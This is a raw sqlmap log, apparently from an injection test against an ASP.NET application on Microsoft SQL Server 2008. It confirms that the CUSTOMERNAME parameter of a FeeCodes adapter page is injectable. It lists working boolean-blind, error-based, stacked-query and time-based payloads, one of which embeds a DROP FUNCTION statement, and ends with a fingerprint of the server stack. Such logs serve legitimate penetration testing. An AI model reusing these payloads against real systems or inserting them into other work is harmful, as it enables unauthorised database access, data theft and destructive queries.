 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
    Payload: /FeeCodes/OPERATORCODEAdapter.aspx?SHOWNAME=x&rName=&CUSTOMERNAME=1');IF(4839=483
9) SELECT 4839 ELSE DROP FUNCTION HHpf--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: /FeeCodes/OPERATORCODEAdapter.aspx?SHOWNAME=x&rName=&CUSTOMERNAME=1') AND 6968 IN
 (SELECT (CHAR(113)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (6968=6968) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(98)+CHAR(113)))-- tMHU

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: /FeeCodes/OPERATORCODEAdapter.aspx?SHOWNAME=x&rName=&CUSTOMERNAME=1');WAITFOR DEL
AY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: /FeeCodes/OPERATORCODEAdapter.aspx?SHOWNAME=x&rName=&CUSTOMERNAME=1') WAITFOR DEL
AY '0:0:5'-- LCsO
---
[15:03:45] [INFO] testing Microsoft SQL Server
[15:03:56] [INFO] confirming Microsoft SQL Server
[15:04:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 2019 or 2016 or 2022 or 10
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2008